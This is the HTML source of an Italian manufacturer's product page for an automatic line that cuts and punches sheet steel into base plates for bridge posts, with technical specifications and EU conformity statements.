									<span class="logo"><img src="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png" srcset="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png 1x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_2x.png 2x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_3x.png 3x" alt="Officine Meccaniche Murgesi" style="width:250px;" class="tgp-exclude default"/><img src="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png" srcset="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png 1x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_2x.png 2x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_3x.png 3x" alt="Officine Meccaniche Murgesi" style="width:250px;" class="tgp-exclude small light"/><img src="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png" srcset="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png 1x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_2x.png 2x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_3x.png 3x" alt="Officine Meccaniche Murgesi" style="width:250px;" class="tgp-exclude small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<div class="menu-language-mobile"><a href="javascript:;"><span onclick="jQuery('ul.tendina_lingue.tendina_lingue_mobile').toggleClass('visibile');" style="display: inline-block; position: relative; font-size: 11px; line-height: 17px; text-transform: uppercase;"><span style="float: left; display: inline-block; overflow: hidden;">it</span><i class="fa fa-angle-down" aria-hidden="true" style="font-size: 14px; margin-left: 4px;"></i><ul class="tendina_lingue tendina_lingue_mobile"><li><a href="https://www.murgesi.com/road-accessories-production-lines/automatic-line-to-produce-base-plate-for-column-support/"><span class="icl_lang_sel_native">English</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Inglese<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/fr/lignes-de-production-daccessoires-routiers/ligne-automatique-de-production-plaque-de-base-pour-les-postes/"><span class="icl_lang_sel_native">Français</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Francese<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/ar/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d8%b1%d9%82/%d8%ae%d8%b7-%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d8%af%d8%a9-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84/"><span class="icl_lang_sel_native">العربية</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Arabo<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/es/lineas-de-produccion-de-accesorios-para-carreteras/linea-automatica-para-producir-placa-base-para-soporte-de-columna/"><span class="icl_lang_sel_native">Español</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Spagnolo<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/ru/%d0%bb%d0%b8%d0%bd%d0%b8%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d0%be/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82-3/"><span class="icl_lang_sel_native">Русский</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Russo<span class="icl_lang_sel_bracket"></span></span></a></li><li><span class="icl_lang_sel_current icl_lang_sel_native">Italiano</span></li></ul></span></a></div><button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462 megamenu-first-element"><a href="https://www.murgesi.com/it/produzione-dei-pali/">Pali</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6463 megamenu-first-element"><a href="https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/">Accessori stradali</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6464 megamenu-first-element"><a href="https://www.murgesi.com/it/impianti-speciali-ed-innovativi/">Impianti speciali ed innovativi</a></li>
<li id="menu-item-6597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6597 megamenu-first-element"><a href="https://www.murgesi.com/it/chi-siamo-2/">Chi siamo</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595 megamenu-first-element"><a href="https://www.murgesi.com/it/sala-stampa/">News</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596 megamenu-first-element"><a href="https://www.murgesi.com/it/contattaci-2/">Contattaci</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.murgesi.com/it/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s"></form></div></li></ul>																			</nav>
																										</div>
				</div>
				</div>			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-6305" class="post-6305 page type-page status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
						<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-6971c94ea9872" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid row_positionRelative dark-backgroundcover vc_custom_1557495536381 thegem-custom-6971c94ea982e5906 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6971c94ea9872")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6971c94ea9c021357" ><div class="vc_column-inner thegem-custom-inner-6971c94ea9c06 vc_custom_1557485454650"><div class="wpb_wrapper thegem-custom-6971c94ea9c021357">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570615048172 label color_lightgrey thegem-vc-text thegem-custom-6971c94eaa0166450"  >
			<div class="wpb_wrapper">
				<p>Linea di produzione di accessori stradali</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaa0166450{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaa0166450{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaa0166450{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaa0166450{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570783395461 headline-big color_white thegem-vc-text thegem-custom-6971c94eaa2776817"  >
			<div class="wpb_wrapper">
				<p>Linea automatica per la produzione delle piastre di base per paletti</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaa2776817{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaa2776817{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaa2776817{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaa2776817{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570783378276 subheadline color_white thegem-vc-text thegem-custom-6971c94eaa4507221"  >
			<div class="wpb_wrapper">
				<p>A partire da lamiera commerciale, taglio e punzonatura della lamiera, utilizzata come piastra di base per i paletti che vengono montati sui ponti.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaa4507221{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaa4507221{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaa4507221{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaa4507221{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-6971c94eaa89e" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1560782638855 thegem-custom-6971c94eaa8729768 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6971c94eaa89e")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6971c94eaab863957" ><div class="vc_column-inner thegem-custom-inner-6971c94eaab8a vc_custom_1548947687645"><div class="wpb_wrapper thegem-custom-6971c94eaab863957"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1548947679597 thegem-custom-6971c94eaaf9a4524 vc_row-o-equal-height vc_row-o-content-top vc_row-flex custom-inner-column-6971c94eaafc2" ><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-6971c94eab2f34956"><div class="vc_column-inner thegem-custom-inner-6971c94eab2f5 vc_custom_1557482028616"><div class="wpb_wrapper thegem-custom-6971c94eab2f34956">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570616272875 label color_02 thegem-vc-text thegem-custom-6971c94eab5707840"  >
			<div class="wpb_wrapper">
				<p>Linea automatica per la produzione di piastre di base per paletti</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eab5707840{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eab5707840{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eab5707840{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eab5707840{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570616422763 subheadline-big color_01 thegem-vc-text thegem-custom-6971c94eab793748"  >
			<div class="wpb_wrapper">
				<h2>Murgesi SRL offre soluzioni ampie e flessibili grazie alla sua ultima linea automatica per la produzione di piastre di base per paletti.</h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eab793748{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eab793748{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eab793748{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eab793748{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="plus wpb_column vc_column_container vc_col-sm-6 thegem-custom-6971c94eaba314059"><div class="vc_column-inner thegem-custom-inner-6971c94eaba33 vc_custom_1557482050135"><div class="wpb_wrapper thegem-custom-6971c94eaba314059">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570782748509 subheadline color_01 thegem-vc-text thegem-custom-6971c94eabc734766"  >
			<div class="wpb_wrapper">
				<p><span id="s2_1">La linea automatica Murgesi SRL per la produzione della piastra di base per i paletti può essere facilmente gestita grazie alla sua interfaccia intuitiva.</span></p>
<p><span id="s2_2">Il pacco delle lamiere commerciali viene posato su due piattaforme che si sollevano ogni volta che la lamiera viene rimossa per garantire lo stesso pass-line. </span><span id="s2_3">Seguono due gruppi di esfoliazione che trasferiscono una singola lamiera per volta sul rullo di ingresso dove il rullo pinzatore prende in carico il foglio passo-passo.</span> <span id="s2_4">La linea automatica per la produzione di piastre di base per paletti Murgesi SRL può essere facilmente gestita grazie alla sua interfaccia intuitiva.</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eabc734766{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eabc734766{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eabc734766{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eabc734766{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-6971c94eac137" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1553108783495 thegem-custom-6971c94eac11a6455 vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6971c94eac137")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6971c94eac3c91173" ><div class="vc_column-inner thegem-custom-inner-6971c94eac3cd "><div class="wpb_wrapper thegem-custom-6971c94eac3c91173"><style>.gem-gallery-grid#style-6971c94eacb23 .gallery-item { padding: calc(1px/2) !important; }.gem-gallery-grid#style-6971c94eacb23 .gallery-set { margin-top: calc(-1px/2); margin-bottom: calc(-1px/2); }.gem-gallery-grid#style-6971c94eacb23 .not-fullwidth-block .gallery-set, .gem-gallery-grid#style-6971c94eacb23 .not-fullwidth-block .portfolio-item-size-container { margin-left: calc(-1px/2); margin-right: calc(-1px/2); }.gem-gallery-grid#style-6971c94eacb23 .fullwidth-block { padding-left: calc(1px/2); padding-right: calc(1px/2); }.gem-gallery-grid#style-6971c94eacb23 .fullwidth-block .portfolio-top-panel:not(.gem-sticky-block), .gem-gallery-grid#style-6971c94eacb23 .portfolio-item.not-found .found-wrap { padding-left: 21px; padding-right: 21px; }@media (min-width: 768px) and (max-width: 991px) { .gem-gallery-grid#style-6971c94eacb23 .fullwidth-block .portfolio-top-panel:not(.gem-sticky-block), .gem-gallery-grid#style-6971c94eacb23 .portfolio-item.not-found .found-wrap { padding-left: 21px; padding-right: 21px; }}@media (max-width: 767px) { .gem-gallery-grid#style-6971c94eacb23 .fullwidth-block .portfolio-top-panel:not(.gem-sticky-block), .gem-gallery-grid#style-6971c94eacb23 .portfolio-item.not-found .found-wrap { padding-left: 21px; padding-right: 21px; }}.gem-gallery-grid#style-6971c94eacb23 .portfolio-filters { text-align: center }</style><div id="style-preloader-6971c94eacb23" class="preloader save-space"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> <div class="row"> <div id="style-6971c94eacb23" class="gem-gallery-grid col-lg-12 col-md-12 col-sm-12 gallery-style-metro hover-default loading-animation item-animation-fade-in fullwidth-columns fullwidth-columns-4 metro columns-tablet-2 columns-mobile-1 without-padding metro-item-style-default " data-hover="default" data-uid="6971c94eacb23" data-filter="[]"> <div class="portfolio fullwidth-block "> <ul class="gallery-set clearfix" data-max-row-height="380"> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-6305 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-thegem-portfolio-metro.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-thegem-portfolio-metro.jpg" width="667" height="500" class="attachment-thegem-portfolio-metro" alt="" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-6971c94eacb23"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-6305 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-1-thegem-portfolio-metro.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-1-thegem-portfolio-metro.jpg" width="667" height="500" class="attachment-thegem-portfolio-metro" alt="" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-1.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-6971c94eacb23"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-1.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-6305 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-2-thegem-portfolio-metro.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-2-thegem-portfolio-metro.jpg" width="667" height="500" class="attachment-thegem-portfolio-metro" alt="" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-2.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-6971c94eacb23"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-2.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> <li class="gallery-item gallery-0 col-xs-12 col-sm-6 col-md-3 item-animations-not-inited single-icon post-6305 page type-page status-publish has-post-thumbnail" style=""> <div class="wrap gem-wrapbox-style-default"> <div class="overlay-wrap"> <div class="image-wrap "> <picture> <source srcset="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-3-thegem-portfolio-metro.jpg 1x" sizes="100vw"> <img src="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-3-thegem-portfolio-metro.jpg" width="667" height="500" class="attachment-thegem-portfolio-metro" alt="" /> </picture> </div> <div class="overlay "> <div class="overlay-circle"></div> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-3.jpg" class="gallery-item-link fancy-gallery" data-fancybox="gallery-6971c94eacb23"> <span class="slide-info"> </span> </a> <div class="overlay-content"> <div class="overlay-content-center"> <div class="overlay-content-inner"> <a href="https://www.murgesi.com/wp-content/uploads/2019/05/Automatic-line-to-produce-base-plate-for-column-support-3.jpg" class="icon photo " > </a> <div class="overlay-line"></div> </div> </div> </div> </div> </div> </div> </li> </ul> <div class="portfolio-item-size-container"> <li class="gallery-item size-item col-xs-12 col-sm-6 col-md-3 post-6305 page type-page status-publish has-post-thumbnail" style=""> </li> </div> </div> </div> </div> </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-6971c94eae80f" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid dark-backgroundcover vc_custom_1553108746100 thegem-custom-6971c94eae7e28500 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6971c94eae80f")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6971c94eaeae4676" ><div class="vc_column-inner thegem-custom-inner-6971c94eaeae7 vc_custom_1551351440882"><div class="wpb_wrapper thegem-custom-6971c94eaeae4676"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1553106803626 thegem-custom-6971c94eaee18268 vc_row-o-equal-height vc_row-o-content-top vc_row-flex custom-inner-column-6971c94eaee39" ><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6971c94eaf0fc9697"><div class="vc_column-inner thegem-custom-inner-6971c94eaf0fe vc_custom_1557483741541"><div class="wpb_wrapper thegem-custom-6971c94eaf0fc9697">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570716358729 subheadline-big color_white thegem-vc-text thegem-custom-6971c94eaf3595723"  >
			<div class="wpb_wrapper">
				<h2>Caratteristiche tecniche e principali</h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaf3595723{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaf3595723{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaf3595723{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaf3595723{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-6971c94eaf6298091"><div class="vc_column-inner thegem-custom-inner-6971c94eaf62b vc_custom_1557483797885"><div class="wpb_wrapper thegem-custom-6971c94eaf6298091">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570783286506 subheadline color_white thegem-vc-text thegem-custom-6971c94eaf8324565"  >
			<div class="wpb_wrapper">
				<p>La punzonatura è realizzata a mezzo di uno stampo montato sulla pressa idraulica. Lo stampo è dotato di un dispositivo per escludere alcuni punzoni per diminuire lo sforzo di punzonatura per consentire di lavorare con una pressa più piccola e ottenere la massima qualità. A fine linea c&#8217;è una cesoia con rotazione angolare che effettua il taglio, senza scarto (risparmiando materiale e quindi denaro), della lamiera realizzando la piastra.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaf8324565{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaf8324565{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eaf8324565{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eaf8324565{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  conformity-block thegem-vc-text thegem-custom-6971c94eafa10598"  >
			<div class="wpb_wrapper">
				<p>Questa macchina come tutte le nostre macchine/impianti è stata progettata e prodotta rispettando tutte le norme, in termini di sicurezza e nel rispetto dell’ambiente (rumore, aspirazione fumi, recupero di energia), dato dalla Comunità Europea:</p>
<p>• Conforme a tutti i requisiti applicabili della direttiva 2006/42/CE<br />
• Conforme a tutte le disposizioni applicabili della direttiva 2006/95/CE (bassa tensione)<br />
• Conforme a tutte le disposizioni applicabili della direttiva 2004/108/CE (compatibilità elettromagnetica)<br />
• Conforme alla norma EN ISO 12100 (Principi generali sulla progettazione delle macchine)<br />
• Conforme alla norma EN 60204 (apparecchiature elettriche per macchine)</p>
<p>Murgesi SRL implementa il sistema di gestione in conformità alla norma europea ISO 9001:2015 per la progettazione, costruzione, installazione e manutenzione delle apparecchiature industriali automatiche per la fabbricazione dell’acciaio (EA 18).</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eafa10598{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eafa10598{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eafa10598{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eafa10598{position: relative !important;}}</style>
		</div>
	
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><style type="text/css">.thegem-button-6971c94eafe119015 .gem-button svg {fill: #ffffff;}.thegem-button-6971c94eafe119015 .gem-button:hover svg {fill: #ffffff;}</style><div class="gem-button-container gem-button-position-inline thegem-button-6971c94eafe119015    "  ><a class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;background-color: #ea212e;color: #ffffff;" onmouseleave="this.style.backgroundColor='#ea212e';this.style.color='#ffffff';" onmouseenter="this.style.backgroundColor='#3a0000';this.style.color='#ffffff';" href="https://www.murgesi.com/it/richiesta-brochure/?req_type=Linea%20automatica%20per%20la%20produzione%20di%20piastre%20di%20base%20per%20paletti&#038;req_id=6305" target="_self">RICHIEDI BROCHURE</a></div> </div></div></div><div class="technical-features wpb_column vc_column_container vc_col-sm-6 thegem-custom-6971c94eb00647882"><div class="vc_column-inner thegem-custom-inner-6971c94eb0066 vc_custom_1560781711164"><div class="wpb_wrapper thegem-custom-6971c94eb00647882">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1570783327538 list-noborder color_white thegem-vc-text thegem-custom-6971c94eb02ae8840"  >
			<div class="wpb_wrapper">
				<ul>
<li><span id="s2_1">Linea alimentata da lamiera commerciale</span><br />
<span id="s2_2"></span></li>
<li><span id="s2_2">Un solo operatore per la gestione della linea</span><br />
<span id="s2_3"></span></li>
<li><span id="s2_3">Velocità di produzione: 5 pezzi/minuto</span><br />
<span id="s2_4"></span></li>
<li><span id="s2_4">Larghezza nastro: 300 mm</span><br />
<span id="s2_5"></span></li>
<li><span id="s2_5">Spessore max lamiera: 10 mm</span><br />
<span id="s2_6"></span></li>
<li><span id="s2_6">Sistema di monitoraggio dati in tempo reale e tele assistenza tramite connessione ad internet</span></li>
</ul>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eb02ae8840{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eb02ae8840{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6971c94eb02ae8840{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6971c94eb02ae8840{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

                
			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

								<footer class="custom-footer"><div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-6971c94eb1626" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1733658414964 thegem-custom-6971c94eb15fa154 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6971c94eb1626")); }</script>
<style>
@media (max-width: 1199px) {
    #vc_row-6971c94eb1626.wpb_row > *,
    .wpb_row > * {
        margin-top: 0; 
    }
}
#vc_row-6971c94eb1626 .gem-list > ul > li{
    display: inline-block;
    text-indent: 0;
    padding: 0 15px;
}
#vc_row-6971c94eb1626 .gem-list > ul > li:before{
    content: ' ';
    height: 16px;
    width: 1px;
    position: absolute;
    top: 4px;
    left: -1px;
    background-color: #5f727f;
}
#vc_row-6971c94eb1626 .gem-list > ul > li:first-child:before{
    width: 0;
}
@media(max-width: 767px) {
    #vc_row-6971c94eb1626 .gem-list > ul {
         text-align: left !important;
         margin-left: -15px;
         padding: 0;
    }
    #vc_row-6971c94eb1626 .gem-list > ul > li:before{
